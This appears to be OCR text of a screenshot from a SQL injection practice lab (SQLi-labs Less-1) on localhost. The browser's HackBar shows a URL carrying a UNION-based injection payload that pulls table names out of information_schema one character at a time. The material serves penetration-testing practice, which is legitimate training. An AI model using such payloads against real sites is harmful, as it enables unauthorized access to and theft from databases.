 Welcome Dhakkan
Your Login name:e
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/sql/Less-1/?id=-1' UNION SELECT 1, substring((SELECT table_name FROM information_schema.tables
WHERE table_schema=database() limit 0,1),1,1), 3--+